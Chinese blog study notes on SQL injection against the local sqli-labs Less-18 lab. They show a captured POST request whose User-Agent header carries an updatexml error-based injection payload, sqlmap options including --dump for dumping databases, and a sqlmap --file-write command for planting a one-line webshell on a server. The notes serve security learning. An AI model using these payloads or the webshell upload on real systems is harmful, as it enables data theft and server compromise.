SQL注入-3

在登录成功的情况下

将特殊字符 依次输入到下面的每一行后面 测试存在注入的位置

POST /sqli-labs-master/Less-18/index.php HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0'+updatexml(1,concat(0x7e,database(),0x7e),1)+'

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Referer: http://127.0.0.1/sqli-labs-master/Less-18/index.php

Content-Type: application/x-www-form-urlencoded

Content-Length: 34

Connection: keep-alive

Upgrade-Insecure-Requests: 1

uname=admin&passwd=0&submit=Submit

sqlmap 参数

-u 指定测试的URL

-r 将抓到的包解析

-g 从谷歌上查询内容

-c 加载配置文件

--methon= post /get

--data=DATA 指定post参数

--cookie=COOKIE 指定cookie

--load-cookies= 从一个文件里load一个cookie

--user-agent= 指定user-agent

--random-agent 自动指定一个user-agent

--proxy= 指定代理

--threads= 指定线程数量

-p TestParameter 可测试的参数

--skip 跳过某个参数

--dbms=DBMS 指定数据库类型

--no-cast

--tamper= 指定一个py文件

-b 打印当前数据库的banner

--dump 脱库



--sql-query=query 执行一个sql语句



sqlmap结合burpsuite进行注入(post类型)

以下两种方式

第一种 将抓到的包右键 save item 得到一个文件

/users/margin/desktop/sqli 是指 文件的路径以及文件本身

--flush-session 清空缓存

第二种

右键查看网页源代码 找到表单的input标签 找到name 进行以下的操作

一句话木马

sqlmap -u --file-write=需要上传的文件的本地目录 --file-dest=目标服务器的目录(c:\\www\sqli\less-1\cmd.php)

本文来自博客园,作者:弟弟救我啊,转载请注明原文链接:https://www.cnblogs.com/Abelte/p/8900780.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号